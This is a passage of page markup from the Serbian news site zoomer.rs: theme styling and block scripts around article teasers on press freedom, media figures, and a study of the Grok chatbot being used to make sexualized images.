Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_202","tdc_css_class":"tdi_202","tdc_css_class_style":"tdi_202_rand_style"}';
block_tdi_202.td_column_number = "1";
block_tdi_202.block_type = "td_flex_block_3";
block_tdi_202.post_count = "3";
block_tdi_202.found_posts = "295";
block_tdi_202.header_color = "";
block_tdi_202.ajax_pagination_infinite_stop = "";
block_tdi_202.max_num_pages = "99";
tdBlocksArray.push(block_tdi_202);
</script><div class="td-block-title-wrap"></div><div id=tdi_202 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" class="td-image-wrap " title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/veran-matic-4-covrrs-485x360.png"  ></span><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/gledaj/" class="td-post-category">Gledaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T16:27:36+01:00" >5. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Zašto policija i službe bezbednosti napadaju medijske radnike na protestima, umesto da ih štite? Šta će biti sa slobodnim medijima u Srbiji? </div>
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/milena-vasic-danas-se-niko-ne-kandiduje-na-bitne-pozicije/"  rel="bookmark" class="td-image-wrap " title="Milena VASIĆ: Danas se niko ne kandiduje na bitne pozicije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/12/Kada-PRESS-postane-meta-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/milena-vasic-danas-se-niko-ne-kandiduje-na-bitne-pozicije/"  rel="bookmark" title="Milena VASIĆ: Danas se niko ne kandiduje na bitne pozicije">Milena VASIĆ: Danas se niko ne kandiduje na bitne pozicije</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/ognjen-vasovic/">Ognjen Vasović</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T16:03:05+01:00" >2. децембар 2025.</time></span>                                                                        <span class="td-module-comments"><a href="https://zoomer.rs/milena-vasic-danas-se-niko-ne-kandiduje-na-bitne-pozicije/#respond">0</a></span>                                </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/igor-bozic-n1-koordinisana-kampanja-demonizovanja-n1-vucic-nas-je-proglasio-teroristima/"  rel="bookmark" class="td-image-wrap " title="Igor BOŽIĆ (N1): Koordinisana kampanja demonizovanja N1, Vučić nas je proglasio teroristima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2025/07/Igor-Bozic-WP-Cover-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/igor-bozic-n1-koordinisana-kampanja-demonizovanja-n1-vucic-nas-je-proglasio-teroristima/"  rel="bookmark" title="Igor BOŽIĆ (N1): Koordinisana kampanja demonizovanja N1, Vučić nas je proglasio teroristima">Igor BOŽIĆ (N1): Koordinisana kampanja demonizovanja N1, Vučić nas je proglasio teroristima</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-25T18:00:00+02:00" >25. јул 2025.</time></span>                                                                        <span class="td-module-comments"><a href="https://zoomer.rs/igor-bozic-n1-koordinisana-kampanja-demonizovanja-n1-vucic-nas-je-proglasio-teroristima/#respond">0</a></span>                                </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_204  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>.tdi_204{vertical-align:baseline}.tdi_204>.wpb_wrapper,.tdi_204>.wpb_wrapper>.tdc-elements{display:block}.tdi_204>.wpb_wrapper>.tdc-elements{width:100%}.tdi_204>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_204>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_206  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_206{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_206,.tdi_206 .tdc-inner-columns{display:block}.tdi_206 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_206.tdc-row-content-vert-center,.tdi_206.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_206.tdc-row-content-vert-bottom,.tdi_206.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_206.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_206.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_206{margin-top:-5px!important;margin-bottom:35px!important}.tdi_206 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_206{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_206{margin-bottom:20px!important}}@media (max-width:767px){.tdi_206{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_208  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_208{vertical-align:baseline}.tdi_208 .vc_column-inner>.wpb_wrapper,.tdi_208 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_208 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_208{width:50%!important}}@media (max-width:767px){.tdi_208{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_209 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209"   >
<style>.tdi_209{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_209{margin-right:15px!important}}@media (max-width:767px){.tdi_209{margin-right:16px!important}}</style>
<style>.tdi_209 i{font-size:39px;text-align:center}.tdi_209 i{width:39px;height:39px;line-height:39px}.tdi_209 i,.tdi_209 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_209{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_209 i{font-size:37px;text-align:center}.tdi_209 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_209 i{font-size:35px;text-align:center}.tdi_209 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_209 i{font-size:20px;text-align:center}.tdi_209 i{width:20px;height:20px;line-height:20px}.tdi_209 i,.tdi_209 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_210{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_210:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_210:before{background:none;color:#eded2e}.tdi_210 svg{fill:#eded2e}.tdi_210 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-man tdi_210 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_211 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_211" >
<style>@media (max-width:767px){.tdi_211{margin-top:9px!important}}</style>
<style>.tdi_211{text-align:left!important}.tdi_211 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_211 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">DRUŠTVO</p></div></div></div></div><div class="vc_column_inner tdi_213  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_213{vertical-align:baseline}.tdi_213 .vc_column-inner>.wpb_wrapper,.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_213 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_213{width:50%!important}}.tdi_213{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_213{justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_214 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_214" >
<style>@media(min-width:1141px){.tdi_214{display:inline-block!important}}@media (max-width:767px){.tdi_214{margin-top:9px!important}}</style>
<style>.tdi_214{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_214 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_214 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_214 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/kategorije/drustvo/">čitaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_215 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_215"   >
<style>@media(min-width:1141px){.tdi_215{display:inline-block!important}}@media (max-width:767px){.tdi_215{display:inline-block!important}}</style>
<style>.tdi_215 i{font-size:15px;text-align:center}.tdi_215 i{width:24px;height:24px;line-height:24px}.tdi_215 i,.tdi_215 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_215 i{font-size:10px;text-align:center}.tdi_215 i{width:16px;height:16px;line-height:16px}.tdi_215 i,.tdi_215 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/kategorije/drustvo/"  aria-label="icon">
<style>.tdi_216{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_216:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_216 svg{fill:#eeee22}.tdi_216 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_216 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_217 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_217" >
<style>.tdi_217{margin-bottom:0px!important}</style>
<style>.tdi_217 .td-image-wrap{padding-bottom:75%}.tdi_217 .entry-thumb{background-position:center 50%}.tdi_217 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_217 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_217 .td-module-meta-info,.ie11 .tdi_217 .td-module-meta-info{flex:auto}body .tdi_217 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_217 .td-module-meta-info{display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_217 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_217 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_217 .td_module_wrap{float:right}.tdi_217 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_217 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_217 .td-video-play-ico{width:100px;height:100px;font-size:100px}.tdi_217 .td-post-vid-time{display:block}.tdi_217 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_217 .td-excerpt{display:none;margin:16px 0 0;column-count:1;column-gap:48px;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-weight:500!important}.tdi_217 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_217 .td-read-more{display:none}.tdi_217 .td-author-date{display:inline}.tdi_217 .td-post-author-name{display:none}.tdi_217 .entry-review-stars{display:none}.tdi_217 .td-icon-star,.tdi_217 .td-icon-star-empty,.tdi_217 .td-icon-star-half{font-size:15px}.tdi_217 .td-module-comments{display:none}.tdi_217 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_217 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_217 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_217 .td-post-category{background-color:#eded00;color:#230e00;font-family:Montserrat!important}.tdi_217 .td-post-category:hover{background-color:#fffa03!important}.tdi_217 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_217 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_217 .td-module-meta-info,.tdi_217 .td-next-prev-wrap{text-align:left}.tdi_217 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_217 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_217 .entry-title{margin:0 0 15px;font-family:Montserrat!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}.tdi_217 .td-block-title a,.tdi_217 .td-block-title span{font-family:Montserrat!important}.tdi_217 .td-subcat-list a,.tdi_217 .td-subcat-dropdown span,.tdi_217 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_217 .td-read-more a{font-family:Montserrat!important}.tdi_217 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_217 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_217 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_217 .td-module-container:before{bottom:-15px}.tdi_217 .td_module_wrap{clear:none!important;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_217 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_217 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_217 .td_module_wrap .td-module-container:before{display:block!important}.tdi_217 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_217 .entry-title{margin:0 0 16px;font-size:22px!important}.tdi_217 .td-excerpt{margin:12px 0 0;font-size:13px!important}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_217 .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px}.tdi_217 .td-module-container:before{bottom:-12.5px}.tdi_217 .td_module_wrap{clear:none!important;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_217 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_217 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_217 .td_module_wrap .td-module-container:before{display:block!important}.tdi_217 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_217 .entry-title{margin:0 0 14px;font-size:19px!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_217 .td_module_wrap{padding-bottom:21px;margin-bottom:21px}.tdi_217 .td-module-container:before{bottom:-21px}.tdi_217 .td_module_wrap{clear:none!important;padding-bottom:21px!important;margin-bottom:21px!important}.tdi_217 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_217 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_217 .td_module_wrap .td-module-container:before{display:block!important}.tdi_217 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_217 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_217 .td-excerpt{margin:10px 0 0;font-size:13px!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_217 = new tdBlock();
block_tdi_217.id = "tdi_217";
block_tdi_217.atts = '{"modules_on_row":"50%","limit":"4","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"","image_width":"","title_txt":"#ffffff","title_txt_hover":"#eded00","f_title_font_family":"394","f_title_font_weight":"500","f_meta_font_family":"394","meta_info_align":"center","meta_padding":"","cat_bg":"#eded00","cat_bg_hover":"#fffa03","cat_txt":"#230e00","f_ex_font_family":"394","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"75","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"5","image_size":"","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_cat":"","video_icon":"100","header_text_color":"#eded00","accent_text_color":"#eded00","block_template_id":"","meta_info_horiz":"content-horiz-left","hide_image":"","image_radius":"","modules_category":"","modules_category_margin":"","show_review":"none","show_date":"","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_cat_font_family":"394","f_btn_font_family":"394","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_217","tdc_css_class":"tdi_217","tdc_css_class_style":"tdi_217_rand_style"}';
block_tdi_217.td_column_number = "1";
block_tdi_217.block_type = "td_flex_block_1";
block_tdi_217.post_count = "4";
block_tdi_217.found_posts = "1867";
block_tdi_217.header_color = "";
block_tdi_217.ajax_pagination_infinite_stop = "";
block_tdi_217.max_num_pages = "467";
tdBlocksArray.push(block_tdi_217);
</script><div class="td-block-title-wrap"></div><div id=tdi_217 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" class="td-image-wrap " title="Kako se pomoću Groka proizvodi seksualno nasilje?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Grok-WP-cover-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/kako-se-pomocu-groka-proizvodi-seksualno-nasilje/"  rel="bookmark" title="Kako se pomoću Groka proizvodi seksualno nasilje?">Kako se pomoću Groka proizvodi seksualno nasilje?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:16:30+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Novo akademsko istraživanje pokazuje da korisnici mreže X (Iks) masovno koriste Grok, četbot veštačke inteligencije (AI) za kreiranje seksualizovanih slika. Analiza više od 500...</div>
                    
                                    </div>
            </div>
        </div>

        
